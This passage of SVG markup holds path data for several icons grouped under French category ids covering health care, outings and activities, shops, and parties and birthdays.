				c0.1,2.1-0.2,4.5,0.7,6.4c0.6,1.5,3.2,1.5,3.7-0.1c0.5-2,0.1-4,0-6c0-0.7-0.1-1.4-0.1-2.1c0.7-0.5,1.2-1.2,1.7-1.8
				c0.9-1.2,1.6-2.4,2.3-3.7c1.2-2.5,1.9-5.3,2-8.1C39,54.2,38,51.2,35,50.4z M34.1,59.9c-0.3,1.3-0.9,2.6-1.5,3.8
				c-0.1-2.8-0.1-5.7-0.6-8.4c0.8-0.9,2-1.6,2.4,0C34.8,56.7,34.4,58.5,34.1,59.9z"/>
			<path class="st3" d="M49,69.8c-1-1-2-2-3.1-2.8c1.3-1.4,2.4-2.8,3.4-4.4c1.5-2.4,2.7-5,1.5-7.7c-0.9-2.1-3.2-4.3-5.4-5
				c-1.6-0.5-3.5,0-4.4,1.2c0,0,0,0-0.1,0.1c-0.4,0.5-0.5,1.2-0.5,2c0,0.1,0,0.2,0.1,0.2c-0.6,4.2-0.6,8.6-0.9,12.9
				c-0.2,4.9-0.4,9.8-0.8,14.7c-0.2,2.8,4.4,3.1,4.3,0.4c-0.1-3.6-0.1-7.2,0-10.8c0.8,0.8,1.6,1.5,2.3,2.4c1.4,1.6,2.4,3.4,3.8,4.9
				c1.7,1.9,4.4,0,3.6-2.3C52.3,73.3,50.6,71.4,49,69.8z M44.9,62c-0.5,0.7-1,1.3-1.6,1.9c0-3.6,0.1-7.2-0.2-10.7
				c1-0.5,2.2,0.5,2.9,1.2c0.9,0.9,1.9,2.1,1.5,3.5C47,59.4,45.9,60.8,44.9,62z"/>
			<path class="st3" d="M64.2,77.7c-2.1-0.8-4.4-0.3-6.6-0.3c-0.2-1.6-0.2-3.2-0.3-4.8c-0.1-1.2-0.2-2.4-0.3-3.6c0.5,0,1,0,1.6,0
				c0.9,0,1.7,0,2.6,0c0.9,0,1.7-0.5,1.9-1.4c0.2-0.8-0.2-1.9-1.1-2.1c-1.6-0.4-3.5-0.9-5.3-0.7c-0.1-1.5-0.2-2.9-0.3-4.4
				c-0.1-1-0.1-2-0.2-2.9c0-0.6-0.1-1.3-0.2-2c0.2,0,0.4-0.1,0.6-0.1c0.6-0.1,1.2-0.2,1.8-0.2c1.2-0.1,2.4-0.3,3.6-0.3
				c1.8-0.1,1.5-2.9-0.1-3c-2-0.2-3.9-0.2-5.9,0c-1.8,0.1-3.6,0.5-3.8,2.7c-0.2,2,0.2,4.2,0.3,6.2c0.1,2,0.2,4.1,0.3,6.1
				c0.2,4.1,0.2,8.2,0.5,12.2c0.1,1,0.5,2.1,1.6,2.5c0.9,0.3,2,0.2,2.9,0.3c2.1,0,4.5,0.4,6.4-0.3C66.1,80.8,65.7,78.3,64.2,77.7z"
				/>
			<path class="st3" d="M82.5,58.5c0-1.1,0-2.2,0.1-3.3c0-1.2,0.2-2.4,0.1-3.6c-0.2-1.6-2.6-2.1-3.4-0.8c-1.2,2.1-1,4.7-1.1,7
				c0,2.3-0.2,4.5-0.4,6.8c-0.1,1.6-0.3,3.1-0.5,4.6c-0.6-1.8-1.3-3.6-2-5.3c-0.9-2.3-1.8-4.6-2.9-6.9c-1-2.2-1.9-4.5-3.6-6.2
				c0,0,0,0,0,0c-0.6-1.1-2.7-0.9-2.7,0.6c-0.1,5.6,0.1,11.2,0,16.7c-0.1,5.6-0.4,11.2-0.9,16.8c-0.3,2.9,4.4,3.3,4.5,0.4
				c0.4-8.1,0.8-16.4,0.3-24.6c0.6,1.6,1.2,3.2,1.7,4.8c1.6,4.6,3,9.2,4.3,13.8c0.7,2.3,3.9,2.3,4.3-0.2c0.7-4.6,1.4-9.2,1.8-13.8
				C82.3,63,82.5,60.7,82.5,58.5z"/>
			<path class="st3" d="M94.4,52c-1.1-2.6-3.9-4.7-6.4-2.6c-0.7,0.5-0.8,1.3-0.6,2c-0.5,0-1.1,0.2-1.3,0.8c-2,4.7-3.2,10.1-3.9,15.1
				c-0.3,2.5-0.4,5-0.2,7.5c0.2,2.1,0.7,4.8,2.2,6.4c1.9,1.9,4.7,1.1,6.4-0.6c1.6-1.7,2.8-3.8,3.5-6c1.5-4.4,2.1-9.5,2-14.2
				C95.9,57.5,95.5,54.7,94.4,52z M90.2,72c-0.5,1.6-1.1,3.1-2,4.5c-0.2,0.3-0.5,0.7-0.7,1c-0.1,0.1-0.3,0.2-0.5,0.3
				c-0.1-0.3-0.3-0.7-0.4-0.8c-1.2-3.5-0.9-7.2-0.5-10.8c0.5-4.5,1.6-8.9,2.4-13.4c0.3,0.1,0.7,0.2,1.1,0.1c0.8-0.1,1.4,2.7,1.5,3.4
				c0.4,1.7,0.5,3.4,0.5,5.2C91.5,64.9,91.2,68.6,90.2,72z"/>
			<path class="st3" d="M120.4,49.5c0-1.9-2-3.1-3.6-1.9c-1.4,1.1-1.9,2.9-2.5,4.4c-0.7,1.9-1.5,3.8-2.2,5.7c-1,2.5-2,5-2.9,7.5
				c-2.7-4.3-5.3-8.6-8.3-12.6c-0.1-0.2-0.3-0.3-0.5-0.4c-0.7-1.2-2.6-0.9-2.9,0.7c-0.4,2.6-0.2,5.4-0.2,8c0,2.7,0.1,5.4,0.2,8
				c0.1,2.6,0.2,5.2,0.2,7.8c0,1.4,0.1,2.8,0.1,4.1c0,1.5-0.1,3,0.9,4.2c0.8,1,2.4,0.9,3.1-0.1c0.9-1.2,0.6-2.6,0.5-4
				c-0.1-1.4-0.1-2.8-0.2-4.1c-0.1-2.7-0.3-5.4-0.4-8c-0.1-2.6-0.2-5.2-0.4-7.8c-0.1-0.9-0.1-1.7-0.2-2.6c2.1,4.2,4.4,8.3,6.6,12.4
				c0.8,1.6,3.1,1.5,3.8-0.2c1.5-3.4,2.8-7,4.2-10.5c0.2-0.4,0.3-0.8,0.5-1.2c0.1,2.4,0.3,4.9,0.5,7.3c0.5,5.6,1,11.2,0.5,16.8
				c-0.2,3,4.3,3.4,4.6,0.4c0.5-5.7,0-11.4-0.6-17.1C120.7,60.9,120.3,55.2,120.4,49.5z"/>
		</g>
	</g>
	<g id="soins-sante-et-protection" class="st0">
		<g class="st2">
			<path class="st3" d="M140.9,105c-0.1-1.5-0.2-3.1-0.5-4.6l-0.2-1.1l0-0.1c0-0.1,0,0.1-0.1-0.3l-0.1-0.3l-0.1-0.5
				c-0.2-0.7-0.3-1.3-0.5-2.1l-0.8-2.4c-0.3-0.8-0.6-1.5-0.9-2.2c-0.3-0.7-0.7-1.4-1-2.1c-0.4-0.7-0.7-1.4-1.1-2.1
				c-1.6-2.7-3.5-5.1-5.5-7.3c-2-2.2-4-4.3-6.1-6.2c-1.4-1.3-2.7-2.5-4-3.7c4.6-5.9,9.2-11.9,14.5-18.8l-0.9-0.7l0.8,0.5
				c4.8-8.6,2.2-20.1-0.2-28c-1.7-5.5-5.6-10-11.1-12.7c-3.7-1.8-10-1.2-19.2,2c-15.8,5.4-20.3,9-30,19.6c-3.7-2.9-7.4-5.8-11.5-8.3
				c-2.2-1.3-4.5-2.5-6.9-3.4c-2.4-0.9-4.7-1.6-7-2.2c-2.3-0.6-4.5-1-6.7-1.4c-1.1-0.2-2.2-0.4-3.2-0.5c-1.1-0.2-2.2-0.3-3.3-0.4
				C33,15.1,30.8,15,28.6,15c-2.2,0-4.5,0.2-6.9,1c-0.6,0.3-1.2,0.5-1.9,0.9l-0.5,0.3l-0.1,0.1l-0.2,0.1L19,17.5l-0.6,0.4
				c-0.9,0.7-1.7,1.4-2.4,2.2c-1.5,1.5-2.7,3.2-3.7,5c-1,1.8-1.6,3.6-2,5.5c-0.2,0.9-0.3,1.9-0.4,2.6c-0.1,0.7-0.2,1.6-0.2,2.3
				c-0.3,3-0.3,5.9-0.2,8.5c0.3,5.2,1.4,9.4,2.8,12c0.3,0.7,0.6,1.3,0.9,1.7c0.1,0.2,0.3,0.5,0.4,0.7c0.1,0.2,0.3,0.4,0.4,0.5
				c0.5,0.6,0.7,1,0.7,1l0.8-0.7l-0.9,0.9c0,0,1,1,2.8,2.8c1.8,1.8,4.5,4.5,8,8c2.2,2.1,4.6,4.6,7.4,7.3c-0.4,0.4-0.8,0.9-1.3,1.5
				c-2.2,2.5-5.4,6.1-8.7,11.2c-1.6,2.6-3.2,5.6-4.3,9c-0.1,0.4-0.3,0.9-0.4,1.3c-0.1,0.4-0.2,0.9-0.3,1.4c-0.1,0.5-0.2,0.9-0.3,1.4
				c-0.1,0.5-0.2,1-0.2,1.5c-0.2,1.1-0.2,1.8-0.3,2.7l0,0.3l0,0.2l0,0.2l0,0.1l0,0.7c0,0.5,0,1,0,1.5c0,2,0.1,4,0.4,6
				c0.3,2,0.7,4.1,1.4,6.1c1.3,4,3.4,8.1,6.8,11.5c0.4,0.4,0.9,0.8,1.3,1.2c0.2,0.2,0.4,0.4,0.7,0.6l0.8,0.6l0.8,0.6l0.4,0.3
				l0.3,0.2l1.2,0.7l0.3,0.2l0.1,0l0.2,0.1l0.4,0.2c0.3,0.1,0.5,0.2,0.8,0.3c0.6,0.2,1.1,0.4,1.7,0.6c1.1,0.4,2.3,0.6,3.4,0.8
				c2.3,0.3,4.5,0.3,6.7,0.1c1.1-0.1,2.1-0.3,3.2-0.5c1-0.2,2-0.5,3.1-0.9c0.5-0.2,0.9-0.3,1.4-0.5c0.5-0.2,0.9-0.4,1.4-0.6
				c0.9-0.4,1.8-0.8,2.6-1.3c1.7-0.9,3.2-1.9,4.7-2.9c2.9-2,5.3-4.2,7.4-6.2c2.1-2,3.9-3.8,5.6-5.5c1.6-1.7,3-3.2,4.1-4.4
				c0.2-0.2,0.4-0.4,0.5-0.6c3.2,2.2,6.5,4.5,9.9,6.6c4.3,2.7,8.8,5.6,14.1,7.8c1.3,0.5,2.7,1,4.1,1.5c0.7,0.2,1.4,0.4,2.2,0.6
				l0.6,0.1l0.4,0.1l0.2,0c0.3,0.1,0.6,0.1,1,0.2l1.2,0.2l1.2,0.1c0.8,0.1,1.6,0.1,2.3,0.1c1.6,0,3.2-0.1,4.8-0.4
				c3.2-0.5,6.4-1.7,9.3-3.6l0.1-0.1c0.1-0.1-0.1,0.1,0.3-0.2l0.2-0.2l0.4-0.3l0.8-0.6c0.7-0.6,1.4-1.3,2-1.9c1.1-1.3,2.2-2.6,3-4.1
				c1.7-2.9,2.7-6,3.4-9.1C140.8,111.2,141,108.1,140.9,105z M105.6,17.2c10.5-3.5,14.1-2.7,15.2-2.2c4.2,2,7.1,5.3,8.3,9.4
				c3.3,10.9,3.5,18.7,0.6,23.8l0.1,0.1c-5,6.5-9.4,12.3-13.8,17.9c-0.4-0.3-0.7-0.7-1.1-1c-1-0.9-2-1.9-3-2.8
				c-2.1-2-4.2-3.8-6.3-5.6c-2.1-1.8-4.2-3.5-6.3-5.2c-4.2-3.4-8.4-6.6-12.6-9.8c-2.9-2.3-5.8-4.5-8.6-6.6
				C87.3,25.1,91.1,22.1,105.6,17.2z M62.8,121.7c-2.2,1.7-4.5,3.4-7,5c-1.3,0.8-2.5,1.5-3.9,2.2c-0.7,0.3-1.3,0.6-2,0.9
				c-0.3,0.1-0.7,0.3-1,0.4c-0.4,0.1-0.7,0.2-1.1,0.4c-0.6,0.2-1.3,0.4-2,0.5c-0.7,0.2-1.4,0.3-2.2,0.3c-1.4,0.2-2.9,0.2-4.3,0
				c-0.7-0.1-1.4-0.2-2-0.4c-0.3-0.1-0.6-0.2-1-0.3c-0.2,0-0.3-0.1-0.5-0.2l-0.2-0.1l-0.1,0l0,0l-1.1-0.6l-0.3-0.2
				c-0.1-0.1-0.1-0.1-0.2-0.1l-0.3-0.2l-0.3-0.2c-0.1-0.1-0.3-0.2-0.4-0.3c-0.3-0.2-0.5-0.4-0.8-0.7c-2-1.9-3.6-4.6-4.7-7.6
				c-1-3-1.6-6.2-1.8-9.3c0-0.4,0-0.8,0-1.2l0-0.6l0-0.1c0,0.1,0-0.2,0,0.1l0,0l0-0.2l0-0.3c0-0.8,0-1.8,0.1-2.4
				c0-0.3,0.1-0.7,0.1-1c0-0.3,0.1-0.7,0.2-1.1c0.1-0.4,0.1-0.7,0.2-1.1c0.1-0.3,0.2-0.7,0.3-1c0.7-2.7,1.8-5.3,3-7.6
				c1.2-2.3,2.5-4.4,3.7-6.3c1.2-1.9,2.3-3.5,3.3-4.8c0.3-0.4,0.5-0.8,0.8-1.1c0.3,0.3,0.6,0.6,0.9,0.9c2.4,2.4,5,4.9,7.7,7.5
				c0.7,0.7,1.4,1.3,2.1,2c0.4,0.4,0.7,0.7,1.1,1.1c0.4,0.3,0.7,0.7,1.1,1c1.5,1.4,3,2.8,4.6,4.2c5.6,4.9,11.7,9.9,18.5,14.8
				C70.6,115.8,67,118.4,62.8,121.7z M128.9,118.8c-2.1,3.7-5.6,5.9-9.8,6.6c-1,0.2-2.1,0.2-3.2,0.2c-0.5,0-1.1,0-1.6-0.1l-0.8-0.1
				l-0.7-0.1c-0.2,0-0.6-0.1-0.9-0.2l-0.2,0c0,0-0.1,0-0.1,0l-0.1,0l-0.4-0.1c-0.5-0.1-1.1-0.3-1.6-0.4c-1.1-0.3-2.2-0.7-3.3-1.1
				c-4.3-1.7-8.5-4.3-12.8-6.9c-4.2-2.6-8.3-5.2-12.1-7.9C73.4,103.3,66.3,98,60,92.8c-1.6-1.3-3.1-2.6-4.6-3.9
				c-0.7-0.6-1.5-1.3-2.2-1.9c-0.7-0.7-1.4-1.3-2.1-1.9c-2.8-2.5-5.5-4.9-8-7.2c-5.1-4.5-9.5-8.4-13.1-11.6
				c-3.7-3.2-6.5-5.7-8.5-7.4c-1.2-1-2-1.8-2.5-2.2l0.1-0.1c0,0-0.2-0.2-0.5-0.7c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
				c-0.2-0.4-0.4-0.8-0.6-1.3c-0.9-2-1.8-5.4-1.8-9.9c0-2.3,0.1-4.8,0.4-7.6c0.1-0.7,0.2-1.4,0.3-2.1c0.1-0.8,0.2-1.4,0.4-2
				c0.3-1.3,0.8-2.5,1.5-3.7c0.7-1.2,1.6-2.3,2.6-3.4c0.5-0.5,1.1-1,1.7-1.4l0.6-0.4l0.1-0.1c0.1-0.1,0,0,0,0l0,0l0.1-0.1
				c0.1-0.1,0.5-0.2,0.7-0.3c1.2-0.4,2.9-0.5,4.7-0.5c1.8,0,3.7,0.2,5.6,0.5c1,0.1,2,0.3,3,0.5c1,0.2,2.1,0.4,3.1,0.6
				c2.1,0.4,4.2,0.9,6.2,1.4c4.2,1.1,8,2.6,11.7,5c3.7,2.4,7.4,5.4,11.3,8.6c3.9,3.2,8,6.4,12,9.6c4.1,3.2,8.2,6.5,12.3,9.9
				c4.1,3.4,8.2,6.9,12,10.5c1,1,2,1.9,2.9,2.9c1,1,2,1.9,3.1,2.9c2,1.9,4.1,3.8,6,5.6c2,1.9,3.8,3.7,5.5,5.7c1.7,1.9,3.2,3.9,4.4,6
				c0.3,0.5,0.6,1.1,0.9,1.6c0.3,0.5,0.6,1.1,0.8,1.6c0.2,0.5,0.5,1.1,0.7,1.6c0.2,0.5,0.3,1,0.5,1.5c0.2,0.6,0.3,1.3,0.5,2l0.1,0.5
				l0,0.1c0,0,0,0.1,0,0.1l0,0.1l0.1,0.9c0.2,1.2,0.3,2.4,0.4,3.7C132,110.3,131.1,115.2,128.9,118.8z"/>
			<path class="st3" d="M80.6,51.3c-2.6-2.2-4.7-3.9-5.9-5c-0.2-0.2-0.8-0.7-1.3-1.2c-2.6-2.4-3.7-3.4-5.5-2.2l-0.3,0.8l-0.4-0.4
				c-4.4,4.7-8.5,7.9-12.8,11.4c-4.2,3.3-8.5,6.8-13.1,11.5c-1.4,1.4-1.5,2.7-1.4,3.6h0c0.2,1.6,1.2,2.5,1.7,2.8
				c3.5,3,7.1,5.9,10.7,8.8c0.1,0.2,0.3,0.3,0.5,0.4c9,7.2,18.2,14.2,27.2,21.1c0.5,0.4,1.4,1,2.6,1.1c0.1,0,0.1,0,0.2,0
				c1.3,0,2.2-0.7,2.7-1c9.4-6.4,16.2-12.9,24.3-23l1.5-1.9l-1.7-1.7C104.2,71.1,89.4,58.7,80.6,51.3z M72.6,51.6
				c-0.2,0.4-0.3,0.9-0.3,1.3l2.2,39c-2.6-2-5.3-4-7.9-6.1c0.5-0.6,0.8-1.3,0.7-2.1c-1.2-10.4-1.7-21.1-1.6-31.6
				c1.2-1.1,2.4-2.2,3.7-3.5c0.1,0.1,0.2,0.2,0.3,0.3c0.6,0.6,1.2,1.2,1.5,1.4C71.5,50.7,72,51.1,72.6,51.6z M70.9,47.3
				c-0.1,0.1-0.2,0.1-0.3,0.2C70.7,47.3,70.7,47.3,70.9,47.3L70.9,47.3z M69.3,45.1l0.6,0.8l-0.8-0.8L69.3,45.1z M60.3,56.7
				c0.1,8.4,0.5,16.9,1.4,25.3c-1.6-1.2-3.1-2.5-4.7-3.7c0-0.3,0-0.6-0.1-0.9c0-0.3-0.1-0.6-0.3-0.9l-1-16.1c0.7-0.5,1.4-1.1,2-1.6
				C58.5,58.2,59.4,57.5,60.3,56.7z M50.5,64.8l0.6,8.8c-1.8-1.4-3.5-2.9-5.3-4.4C47.4,67.6,49,66.1,50.5,64.8z M45.2,69.2
				C45.2,69.2,45.2,69.2,45.2,69.2l-2.7,0.3L45.2,69.2z M82.8,98.4c-0.9-0.7-1.9-1.4-2.8-2.1c0-0.1,0-0.1,0-0.2L77.8,56
				c3.1,2.6,6.8,5.7,10.5,8.8c-0.2,0.4-0.3,0.8-0.3,1.2c0.1,3.3,0.2,6.3,0.2,9.2c0.1,6,0.2,11.6,0.8,18.5
				C87.1,95.3,85.1,96.8,82.8,98.4z M94.2,89.3c-0.3-5-0.4-9.5-0.5-14.2c0-1.9-0.1-3.8-0.1-5.8c4.1,3.5,7.9,6.9,10.5,9.3
				C100.7,82.7,97.5,86.2,94.2,89.3z"/>
		</g>
	</g>
	<g id="sorties-et-activites" class="st0">
		<g class="st2">
			<g>
				<path class="st3" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="boutiques">
		<g>
			<g>
				<path class="st3" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="fetes-et-anniversaires" class="st0">
		<g class="st2">
			<path class="st3" d="M93,43.6c-1.4-0.4-2.3,0.2-3.4,0.5c-1.1,0.4-2.3,0.7-3.5,1.1c-1.1,0.3-2.3,0.7-3.3,1.1
				c-0.4,0.2-1.1,0.6-1.2,1.1c0.1-0.2,0.6-0.8-0.2,0c-0.7,0.7-0.8,1.9,0,2.7c0.4,0.4,0.8,0.5,1.3,0.5c0.6,0.2,1.3,0.3,1.9,0.1
				c2.5,9.1-0.5,17.3-10.4,19.8c-3.7,0.9-7.7,0.3-10.9-1.7c-4.3-2.6-4.5-7.7-4.5-12.2c0-0.3-0.1-0.5-0.1-0.7c2,0.2,4.7,0.7,6.2-0.8
				c1.2-1.3,0.9-3.2-0.5-4.1c-1.6-1-4.6-0.5-6.5-0.6c-2-0.1-4.5-0.4-6.2,0.7c-2.4,1.5-0.9,5.6,2,4.7c0.1,0,0.1,0,0.2-0.1
				c-0.5,0-0.3,0,0.5-0.1c-0.1,0-0.1,0,0.1,0c0,0.1-0.1,0.2-0.2,0.3C50.3,68.9,61.9,78.2,74,76.4c13.5-2,20-14.2,16.5-26.7
				c1.7-0.3,3.3-0.9,4.1-2.2C95.4,46,94.6,44.1,93,43.6L93,43.6z M93,43.6"/>
			<path class="st3" d="M62.3,39.2c0-1.5-0.3-2.9-0.5-4.4c0-0.9-0.1-1.8-0.2-2.7c0.1-1.4-1.2-2.6-2.6-2.6c-1.5,0-2.4,1.2-2.6,2.6
				c-0.2,1.5-0.2,3-0.2,4.4c0,1.5,0,3.1,1.2,4.2c0.8,0.7,1.8,0.8,2.7,0.3c0.4,0.1,0.4,0.1,0.3,0c0.5,0.2,1,0,1.3-0.4
				c0-0.1,0-0.1,0.1-0.2C62.1,40.1,62.3,39.6,62.3,39.2L62.3,39.2z M62.3,39.2"/>
